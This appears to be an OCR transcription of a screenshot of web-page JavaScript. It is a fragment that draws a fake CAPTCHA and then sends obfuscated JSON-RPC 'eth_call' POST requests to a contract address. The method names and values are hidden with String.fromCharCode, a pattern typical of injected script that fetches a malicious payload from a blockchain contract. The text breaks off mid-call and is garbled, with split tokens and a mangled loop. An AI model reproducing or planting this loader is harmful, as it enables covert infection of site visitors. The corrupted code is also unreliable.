
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,